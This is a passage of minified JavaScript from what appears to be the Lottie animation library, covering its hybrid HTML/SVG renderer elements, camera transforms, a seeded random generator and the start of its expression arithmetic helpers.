CVCompElement(e,this.globalData,this)},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),this.data.bm!==0&&this.setBlendMode()},renderElement:function(){var e=this.transformedElement?this.transformedElement.style:{};if(this.finalTransform._matMdf){var t=this.finalTransform.mat.toCSS();e.transform=t,e.webkitTransform=t}this.finalTransform._opMdf&&(e.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=BaseRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var e;this.data.hasMask?((e=createNS("rect")).setAttribute("width",this.data.sw),e.setAttribute("height",this.data.sh),e.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((e=createTag("div")).style.width=this.data.sw+"px",e.style.height=this.data.sh+"px",e.style.backgroundColor=this.data.sc),this.layerElement.appendChild(e)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var e;if(this.baseElement.style.fontSize=0,this.data.hasMask)this.layerElement.appendChild(this.shapesContainer),e=this.svgElement;else{e=createNS("svg");var t=this.comp.data?this.comp.data:this.globalData.compSize;e.setAttribute("width",t.w),e.setAttribute("height",t.h),e.appendChild(this.shapesContainer),this.layerElement.appendChild(e)}this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=e},HShapeElement.prototype.getTransformedPoint=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)t=e[r].mProps.v.applyToPointArray(t[0],t[1],0);return t},HShapeElement.prototype.calculateShapeBoundingBox=function(e,t){var r,n,i,a,o,s=e.sh.v,l=e.transformers,h=s._length;if(!(h<=1)){for(r=0;r<h-1;r+=1)n=this.getTransformedPoint(l,s.v[r]),i=this.getTransformedPoint(l,s.o[r]),a=this.getTransformedPoint(l,s.i[r+1]),o=this.getTransformedPoint(l,s.v[r+1]),this.checkBounds(n,i,a,o,t);s.c&&(n=this.getTransformedPoint(l,s.v[r]),i=this.getTransformedPoint(l,s.o[r]),a=this.getTransformedPoint(l,s.i[0]),o=this.getTransformedPoint(l,s.v[0]),this.checkBounds(n,i,a,o,t))}},HShapeElement.prototype.checkBounds=function(e,t,r,n,i){this.getBoundsOfCurve(e,t,r,n);var a=this.shapeBoundingBox;i.x=bmMin(a.left,i.x),i.xMax=bmMax(a.right,i.xMax),i.y=bmMin(a.top,i.y),i.yMax=bmMax(a.bottom,i.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(e,t,r,n){for(var i,a,o,s,l,h,u,f=[[e[0],n[0]],[e[1],n[1]]],v=0;v<2;++v)a=6*e[v]-12*t[v]+6*r[v],i=-3*e[v]+9*t[v]-9*r[v]+3*n[v],o=3*t[v]-3*e[v],a|=0,o|=0,(i|=0)===0&&a===0||(i===0?(s=-o/a)>0&&s<1&&f[v].push(this.calculateF(s,e,t,r,n,v)):(l=a*a-4*o*i)>=0&&((h=(-a+bmSqrt(l))/(2*i))>0&&h<1&&f[v].push(this.calculateF(h,e,t,r,n,v)),(u=(-a-bmSqrt(l))/(2*i))>0&&u<1&&f[v].push(this.calculateF(u,e,t,r,n,v))));this.shapeBoundingBox.left=bmMin.apply(null,f[0]),this.shapeBoundingBox.top=bmMin.apply(null,f[1]),this.shapeBoundingBox.right=bmMax.apply(null,f[0]),this.shapeBoundingBox.bottom=bmMax.apply(null,f[1])},HShapeElement.prototype.calculateF=function(e,t,r,n,i,a){return bmPow(1-e,3)*t[a]+3*bmPow(1-e,2)*e*r[a]+3*(1-e)*bmPow(e,2)*n[a]+bmPow(e,3)*i[a]},HShapeElement.prototype.calculateBoundingBox=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)e[r]&&e[r].sh?this.calculateShapeBoundingBox(e[r],t):e[r]&&e[r].it?this.calculateBoundingBox(e[r].it,t):e[r]&&e[r].style&&e[r].w&&this.expandStrokeBoundingBox(e[r].w,t)},HShapeElement.prototype.expandStrokeBoundingBox=function(e,t){var r=0;if(e.keyframes){for(var n=0;n<e.keyframes.length;n+=1){var i=e.keyframes[n].s;i>r&&(r=i)}r*=e.mult}else r=e.v*e.mult;t.x-=r,t.xMax+=r,t.y-=r,t.yMax+=r},HShapeElement.prototype.currentBoxContains=function(e){return this.currentBBox.x<=e.x&&this.currentBBox.y<=e.y&&this.currentBBox.width+this.currentBBox.x>=e.x+e.width&&this.currentBBox.height+this.currentBBox.y>=e.y+e.height},HShapeElement.prototype.renderInnerContent=function(){if(this._renderShapeFrame(),!this.hidden&&(this._isFirstFrame||this._mdf)){var e=this.tempBoundingBox,t=999999;if(e.x=t,e.xMax=-t,e.y=t,e.yMax=-t,this.calculateBoundingBox(this.itemsData,e),e.width=e.xMax<e.x?0:e.xMax-e.x,e.height=e.yMax<e.y?0:e.yMax-e.y,this.currentBoxContains(e))return;var r=!1;if(this.currentBBox.w!==e.width&&(this.currentBBox.w=e.width,this.shapeCont.setAttribute("width",e.width),r=!0),this.currentBBox.h!==e.height&&(this.currentBBox.h=e.height,this.shapeCont.setAttribute("height",e.height),r=!0),r||this.currentBBox.x!==e.x||this.currentBBox.y!==e.y){this.currentBBox.w=e.width,this.currentBBox.h=e.height,this.currentBBox.x=e.x,this.currentBBox.y=e.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h);var n=this.shapeCont.style,i="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)";n.transform=i,n.webkitTransform=i}}},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){if(this.isMasked=this.checkMasks(),this.isMasked){this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH);var e=createNS("g");this.maskedElement.appendChild(e),this.innerElem=e}else this.renderType="html",this.innerElem=this.layerElement;this.checkParenting()},HTextElement.prototype.buildNewText=function(){var e=this.textProperty.currentData;this.renderedLetters=createSizedArray(e.l?e.l.length:0);var t=this.innerElem.style,r=e.fc?this.buildColor(e.fc):"rgba(0,0,0,0)";t.fill=r,t.color=r,e.sc&&(t.stroke=this.buildColor(e.sc),t.strokeWidth=e.sw+"px");var n,i,a=this.globalData.fontManager.getFontByName(e.f);if(!this.globalData.fontManager.chars)if(t.fontSize=e.finalSize+"px",t.lineHeight=e.finalSize+"px",a.fClass)this.innerElem.className=a.fClass;else{t.fontFamily=a.fFamily;var o=e.fWeight,s=e.fStyle;t.fontStyle=s,t.fontWeight=o}var l,h,u,f=e.l;i=f.length;var v,d=this.mHelper,p="",m=0;for(n=0;n<i;n+=1){if(this.globalData.fontManager.chars?(this.textPaths[m]?l=this.textPaths[m]:((l=createNS("path")).setAttribute("stroke-linecap",lineCapEnum[1]),l.setAttribute("stroke-linejoin",lineJoinEnum[2]),l.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[m]?u=(h=this.textSpans[m]).children[0]:((h=createTag("div")).style.lineHeight=0,(u=createNS("svg")).appendChild(l),styleDiv(h)))):this.isMasked?l=this.textPaths[m]?this.textPaths[m]:createNS("text"):this.textSpans[m]?(h=this.textSpans[m],l=this.textPaths[m]):(styleDiv(h=createTag("span")),styleDiv(l=createTag("span")),h.appendChild(l)),this.globalData.fontManager.chars){var c,g=this.globalData.fontManager.getCharData(e.finalText[n],a.fStyle,this.globalData.fontManager.getFontByName(e.f).fFamily);if(c=g?g.data:null,d.reset(),c&&c.shapes&&c.shapes.length&&(v=c.shapes[0].it,d.scale(e.finalSize/100,e.finalSize/100),p=this.createPathShape(d,v),l.setAttribute("d",p)),this.isMasked)this.innerElem.appendChild(l);else{if(this.innerElem.appendChild(h),c&&c.shapes){document.body.appendChild(u);var y=u.getBBox();u.setAttribute("width",y.width+2),u.setAttribute("height",y.height+2),u.setAttribute("viewBox",y.x-1+" "+(y.y-1)+" "+(y.width+2)+" "+(y.height+2));var b=u.style,x="translate("+(y.x-1)+"px,"+(y.y-1)+"px)";b.transform=x,b.webkitTransform=x,f[n].yOffset=y.y-1}else u.setAttribute("width",1),u.setAttribute("height",1);h.appendChild(u)}}else if(l.textContent=f[n].val,l.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked)this.innerElem.appendChild(l);else{this.innerElem.appendChild(h);var S=l.style,I="translate3d(0,"+-e.finalSize/1.2+"px,0)";S.transform=I,S.webkitTransform=I}this.isMasked?this.textSpans[m]=l:this.textSpans[m]=h,this.textSpans[m].style.display="block",this.textPaths[m]=l,m+=1}for(;m<this.textSpans.length;)this.textSpans[m].style.display="none",m+=1},HTextElement.prototype.renderInnerContent=function(){var e;if(this.validateText(),this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;if(this.isMasked&&this.finalTransform._matMdf){this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),e=this.svgElement.style;var t="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)";e.transform=t,e.webkitTransform=t}}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){var r,n,i,a,o,s=0,l=this.textAnimator.renderedLetters,h=this.textProperty.currentData.l;for(n=h.length,r=0;r<n;r+=1)h[r].n?s+=1:(a=this.textSpans[r],o=this.textPaths[r],i=l[s],s+=1,i._mdf.m&&(this.isMasked?a.setAttribute("transform",i.m):(a.style.webkitTransform=i.m,a.style.transform=i.m)),a.style.opacity=i.o,i.sw&&i._mdf.sw&&o.setAttribute("stroke-width",i.sw),i.sc&&i._mdf.sc&&o.setAttribute("stroke",i.sc),i.fc&&i._mdf.fc&&(o.setAttribute("fill",i.fc),o.style.color=i.fc));if(this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)){var u=this.innerElem.getBBox();if(this.currentBBox.w!==u.width&&(this.currentBBox.w=u.width,this.svgElement.setAttribute("width",u.width)),this.currentBBox.h!==u.height&&(this.currentBBox.h=u.height,this.svgElement.setAttribute("height",u.height)),this.currentBBox.w!==u.width+2||this.currentBBox.h!==u.height+2||this.currentBBox.x!==u.x-1||this.currentBBox.y!==u.y-1){this.currentBBox.w=u.width+2,this.currentBBox.h=u.height+2,this.currentBBox.x=u.x-1,this.currentBBox.y=u.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),e=this.svgElement.style;var f="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)";e.transform=f,e.webkitTransform=f}}}},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){var e,t,r,n,i=this.comp.threeDElements.length;for(e=0;e<i;e+=1)if((t=this.comp.threeDElements[e]).type==="3d"){r=t.perspectiveElem.style,n=t.container.style;var a=this.pe.v+"px",o="0px 0px 0px",s="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";r.perspective=a,r.webkitPerspective=a,n.transformOrigin=o,n.mozTransformOrigin=o,n.webkitTransformOrigin=o,r.transform=s,r.webkitTransform=s}},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var e,t,r=this._isFirstFrame;if(this.hierarchy)for(t=this.hierarchy.length,e=0;e<t;e+=1)r=this.hierarchy[e].finalTransform.mProp._mdf||r;if(r||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(e=t=this.hierarchy.length-1;e>=0;e-=1){var n=this.hierarchy[e].finalTransform.mProp;this.mat.translate(-n.p.v[0],-n.p.v[1],n.p.v[2]),this.mat.rotateX(-n.or.v[0]).rotateY(-n.or.v[1]).rotateZ(n.or.v[2]),this.mat.rotateX(-n.rx.v).rotateY(-n.ry.v).rotateZ(n.rz.v),this.mat.scale(1/n.s.v[0],1/n.s.v[1],1/n.s.v[2]),this.mat.translate(n.a.v[0],n.a.v[1],n.a.v[2])}if(this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a){var i;i=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]];var a=Math.sqrt(Math.pow(i[0],2)+Math.pow(i[1],2)+Math.pow(i[2],2)),o=[i[0]/a,i[1]/a,i[2]/a],s=Math.sqrt(o[2]*o[2]+o[0]*o[0]),l=Math.atan2(o[1],s),h=Math.atan2(o[0],-o[2]);this.mat.rotateY(h).rotateX(-l)}this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var u=!this._prevMat.equals(this.mat);if((u||this.pe._mdf)&&this.comp.threeDElements){var f,v,d;for(t=this.comp.threeDElements.length,e=0;e<t;e+=1)if((f=this.comp.threeDElements[e]).type==="3d"){if(u){var p=this.mat.toCSS();(d=f.container.style).transform=p,d.webkitTransform=p}this.pe._mdf&&((v=f.perspectiveElem.style).perspective=this.pe.v+"px",v.webkitPerspective=this.pe.v+"px")}this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(e){this.prepareProperties(e,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var e=this.globalData.getAssetsPath(this.assetData),t=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",e),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(t),t.crossOrigin="anonymous",t.src=e,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseRenderer],HybridRendererBase),HybridRendererBase.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRendererBase.prototype.appendElementInPos=function(e,t){var r=e.getBaseElement();if(r){var n=this.layers[t];if(n.ddd&&this.supports3d)this.addTo3dContainer(r,t);else if(this.threeDElements)this.addTo3dContainer(r,t);else{for(var i,a,o=0;o<t;)this.elements[o]&&this.elements[o]!==!0&&this.elements[o].getBaseElement&&(a=this.elements[o],i=(this.layers[o].ddd?this.getThreeDContainerByPos(o):a.getBaseElement())||i),o+=1;i?n.ddd&&this.supports3d||this.layerElement.insertBefore(r,i):n.ddd&&this.supports3d||this.layerElement.appendChild(r)}}},HybridRendererBase.prototype.createShape=function(e){return this.supports3d?new HShapeElement(e,this.globalData,this):new SVGShapeElement(e,this.globalData,this)},HybridRendererBase.prototype.createText=function(e){return this.supports3d?new HTextElement(e,this.globalData,this):new SVGTextLottieElement(e,this.globalData,this)},HybridRendererBase.prototype.createCamera=function(e){return this.camera=new HCameraElement(e,this.globalData,this),this.camera},HybridRendererBase.prototype.createImage=function(e){return this.supports3d?new HImageElement(e,this.globalData,this):new IImageElement(e,this.globalData,this)},HybridRendererBase.prototype.createSolid=function(e){return this.supports3d?new HSolidElement(e,this.globalData,this):new ISolidElement(e,this.globalData,this)},HybridRendererBase.prototype.createNull=SVGRenderer.prototype.createNull,HybridRendererBase.prototype.getThreeDContainerByPos=function(e){for(var t=0,r=this.threeDElements.length;t<r;){if(this.threeDElements[t].startPos<=e&&this.threeDElements[t].endPos>=e)return this.threeDElements[t].perspectiveElem;t+=1}return null},HybridRendererBase.prototype.createThreeDContainer=function(e,t){var r,n,i=createTag("div");styleDiv(i);var a=createTag("div");if(styleDiv(a),t==="3d"){(r=i.style).width=this.globalData.compSize.w+"px",r.height=this.globalData.compSize.h+"px";var o="50% 50%";r.webkitTransformOrigin=o,r.mozTransformOrigin=o,r.transformOrigin=o;var s="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";(n=a.style).transform=s,n.webkitTransform=s}i.appendChild(a);var l={container:a,perspectiveElem:i,startPos:e,endPos:e,type:t};return this.threeDElements.push(l),l},HybridRendererBase.prototype.build3dContainers=function(){var e,t,r=this.layers.length,n="";for(e=0;e<r;e+=1)this.layers[e].ddd&&this.layers[e].ty!==3?(n!=="3d"&&(n="3d",t=this.createThreeDContainer(e,"3d")),t.endPos=Math.max(t.endPos,e)):(n!=="2d"&&(n="2d",t=this.createThreeDContainer(e,"2d")),t.endPos=Math.max(t.endPos,e));for(e=(r=this.threeDElements.length)-1;e>=0;e-=1)this.resizerElem.appendChild(this.threeDElements[e].perspectiveElem)},HybridRendererBase.prototype.addTo3dContainer=function(e,t){for(var r=0,n=this.threeDElements.length;r<n;){if(t<=this.threeDElements[r].endPos){for(var i,a=this.threeDElements[r].startPos;a<t;)this.elements[a]&&this.elements[a].getBaseElement&&(i=this.elements[a].getBaseElement()),a+=1;i?this.threeDElements[r].container.insertBefore(e,i):this.threeDElements[r].container.appendChild(e);break}r+=1}},HybridRendererBase.prototype.configAnimation=function(e){var t=createTag("div"),r=this.animationItem.wrapper,n=t.style;n.width=e.w+"px",n.height=e.h+"px",this.resizerElem=t,styleDiv(t),n.transformStyle="flat",n.mozTransformStyle="flat",n.webkitTransformStyle="flat",this.renderConfig.className&&t.setAttribute("class",this.renderConfig.className),r.appendChild(t),n.overflow="hidden";var i=createNS("svg");i.setAttribute("width","1"),i.setAttribute("height","1"),styleDiv(i),this.resizerElem.appendChild(i);var a=createNS("defs");i.appendChild(a),this.data=e,this.setupGlobalData(e,i),this.globalData.defs=a,this.layers=e.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRendererBase.prototype.destroy=function(){var e;this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.animationItem.container=null,this.globalData.defs=null;var t=this.layers?this.layers.length:0;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRendererBase.prototype.updateContainerSize=function(){var e,t,r,n,i=this.animationItem.wrapper.offsetWidth,a=this.animationItem.wrapper.offsetHeight,o=i/a;this.globalData.compSize.w/this.globalData.compSize.h>o?(e=i/this.globalData.compSize.w,t=i/this.globalData.compSize.w,r=0,n=(a-this.globalData.compSize.h*(i/this.globalData.compSize.w))/2):(e=a/this.globalData.compSize.h,t=a/this.globalData.compSize.h,r=(i-this.globalData.compSize.w*(a/this.globalData.compSize.h))/2,n=0);var s=this.resizerElem.style;s.webkitTransform="matrix3d("+e+",0,0,0,0,"+t+",0,0,0,0,1,0,"+r+","+n+",0,1)",s.transform=s.webkitTransform},HybridRendererBase.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRendererBase.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRendererBase.prototype.show=function(){this.resizerElem.style.display="block"},HybridRendererBase.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else{var e,t=this.globalData.compSize.w,r=this.globalData.compSize.h,n=this.threeDElements.length;for(e=0;e<n;e+=1){var i=this.threeDElements[e].perspectiveElem.style;i.webkitPerspective=Math.sqrt(Math.pow(t,2)+Math.pow(r,2))+"px",i.perspective=i.webkitPerspective}}},HybridRendererBase.prototype.searchExtraCompositions=function(e){var t,r=e.length,n=createTag("div");for(t=0;t<r;t+=1)if(e[t].xt){var i=this.createComp(e[t],n,this.globalData.comp,null);i.initExpressions(),this.globalData.projectInterface.registerComposition(i)}},extendPrototype([HybridRendererBase,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(e,t){for(var r,n=0;n<t;)this.elements[n]&&this.elements[n].getBaseElement&&(r=this.elements[n].getBaseElement()),n+=1;r?this.layerElement.insertBefore(e,r):this.layerElement.appendChild(e)},HCompElement.prototype.createComp=function(e){return this.supports3d?new HCompElement(e,this.globalData,this):new SVGCompElement(e,this.globalData,this)},extendPrototype([HybridRendererBase],HybridRenderer),HybridRenderer.prototype.createComp=function(e){return this.supports3d?new HCompElement(e,this.globalData,this):new SVGCompElement(e,this.globalData,this)};var CompExpressionInterface=function(e){function t(r){for(var n=0,i=e.layers.length;n<i;){if(e.layers[n].nm===r||e.layers[n].ind===r)return e.elements[n].layerInterface;n+=1}return null}return Object.defineProperty(t,"_name",{value:e.data.nm}),t.layer=t,t.pixelAspect=1,t.height=e.data.h||e.globalData.compSize.h,t.width=e.data.w||e.globalData.compSize.w,t.pixelAspect=1,t.frameDuration=1/e.globalData.frameRate,t.displayStartTime=0,t.numLayers=e.layers.length,t};function _typeof$2(e){return _typeof$2=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$2(e)}function seedRandom(e,t){var r,n=this,i=256,a=t.pow(i,6),o=t.pow(2,52),s=2*o,l=255;function h(p){var m,c=p.length,g=this,y=0,b=g.i=g.j=0,x=g.S=[];for(c||(p=[c++]);y<i;)x[y]=y++;for(y=0;y<i;y++)x[y]=x[b=l&b+p[y%c]+(m=x[y])],x[b]=m;g.g=function(S){for(var I,A=0,w=g.i,L=g.j,R=g.S;S--;)I=R[w=l&w+1],A=A*i+R[l&(R[w]=R[L=l&L+I])+(R[L]=I)];return g.i=w,g.j=L,A}}function u(p,m){return m.i=p.i,m.j=p.j,m.S=p.S.slice(),m}function f(p,m){var c,g=[],y=_typeof$2(p);if(m&&y=="object")for(c in p)try{g.push(f(p[c],m-1))}catch{}return g.length?g:y=="string"?p:p+"\0"}function v(p,m){for(var c,g=p+"",y=0;y<g.length;)m[l&y]=l&(c^=19*m[l&y])+g.charCodeAt(y++);return d(m)}function d(p){return String.fromCharCode.apply(0,p)}t.seedrandom=function(p,m,c){var g=[],y=v(f((m=m===!0?{entropy:!0}:m||{}).entropy?[p,d(e)]:p===null?function(){try{var S=new Uint8Array(i);return(n.crypto||n.msCrypto).getRandomValues(S),d(S)}catch{var I=n.navigator,A=I&&I.plugins;return[+new Date,n,A,n.screen,d(e)]}}():p,3),g),b=new h(g),x=function(){for(var S=b.g(6),I=a,A=0;S<o;)S=(S+A)*i,I*=i,A=b.g(1);for(;S>=s;)S/=2,I/=2,A>>>=1;return(S+A)/I};return x.int32=function(){return 0|b.g(4)},x.quick=function(){return b.g(4)/4294967296},x.double=x,v(d(b.S),e),(m.pass||c||function(S,I,A,w){return w&&(w.S&&u(w,b),S.state=function(){return u(b,{})}),A?(t.random=S,I):S})(x,y,"global"in m?m.global:this==t,m.state)},v(t.random(),e)}function initialize$2(e){seedRandom([],e)}var propTypes={SHAPE:"shape"};function _typeof$1(e){return _typeof$1=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$1(e)}var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null,XMLHttpRequest=null,fetch=null,frames=null,_lottieGlobal={};function resetFrame(){_lottieGlobal={}}function $bm_isInstanceOfArray(e){return e.constructor===Array||e.constructor===Float32Array}function isNumerable(e,t){return e==="number"||t instanceof Number||e==="boolean"||e==="string"}function $bm_neg(e){var t=_typeof$1(e);if(t==="number"||e instanceof Number||t==="boolean")return-e;if($bm_isInstanceOfArray(e)){var r,n=e.length,i=[];for(r=0;r<n;r+=1)i[r]=-e[r];return i}return e.propType?e.v:-e}initialize$2(BMMath);var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(e,t){var r=_typeof$1(e),n=_typeof$1(t);if(isNumerable(r,e)&&isNumerable(n,t)||r==="string"||n==="string")return e+t;if($bm_isInstanceOfArray(e)&&isNumerable(n,t))return(e=e.slice(0))[0]+=t,e;if(isNumerable(r,e)&&$bm_isInstanceOfArray(t))return(t=t.slice(0))[0]=e+t[0],t;if($bm_isInstanceOfArray(e)&&$bm_isInstanceOfArray(t)){for(var i=0,a=e.length,o=t.length,s=[];i<a||i<o;)(typeof e[i]=="number"||e[i]instanceof Number)&&(typeof t[i]=="number"||t[i]instanceof Number)?s[i]=e[i]+t[i]:s[i]=t[i]===void 0?e[i]:e[i]||t[i],i+=1;return s}return 0}var add=sum;function sub(e,t){var r=_typeof$1(e),n=_typeof$1(t);if(isNumerable(r,e)&&isNumerable(n,t))return r==="string"&&(e=parseInt(e,10)),n==="string"&&(t=parseInt(t,10)),e-t;if($bm_isInstanceOfArray(e)&&isNumerable(n,t))return(e=e.slice(0))[0]-=t,e;if(isNumerable(r,e)&&$bm_isInstanceOfArray(t))return(t=t.slice(0))[0]=e-t[0],t;if($bm_isInstanceOfArray(e)&&$bm_isInstanceOfArray(t)){for(var i=0,a=e.length,o=t.length,s=[];i<a||i<o;)(typeof e[i]=="number"||e[i]instanceof Number)&&(typeof t[i]=="number"||t[i]instanceof Number)?s[i]=e[i]-t[i]:s[i]=t[i]===void 0?e[i]:e[i]||t[i],i+=1;return s}return 0}function mul(e,t){var r,n,i,a=_typeof$1(e),o=_typeof$1(t);if(isNumerable(a,e)&&isNumerable(o,t))return e*t;if($bm_isInstanceOfArray(e)&&isNumerable(o,t)){for(i=e.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e[n]*t;return r}if(isNumerable(a,e)&&$bm_isInstanceOfArray(t)){for(i=t.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e*t[n];return r}return 0}function div(e,t){var r,n,i,a=_typeof$1(e),o=_typeof$1(t);if(isNumerable(a,e)&&isNumerable(o,t))return e/t;if($bm_isInstanceOfArray(e)&&isNumerable(o,t)){for(i=e.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e[n]/t;return r}if(isNumerable(a,e)&&$bm_isInstanceOfArray(t)){for(i=t.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e/t[n];return r}return 0}function mod(e,t){return typeof e=="string"&&(e=parseInt(e,10)),typeof t=="string"&&(t=parseInt(t,10)),e%t}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(e,t,r){if(t>r){var n=r;r=t,t=n}return Math.min(Math.max(e,t),r)}function radiansToDegrees(e){return e/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(e){return e*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(e,t){if(typeof e=="number"||e instanceof Number)return t=t||0,Math.abs(e-t);var r;t||(t=helperLengthArray);var n=Math.min(e.length,t.length),i=0;for(r=0;r<n;r+=1)i+=Math.pow(t[r]-e[r],2);return Math.sqrt(i)}function normalize(e){return div(e,length(e))}function rgbToHsl(e){var 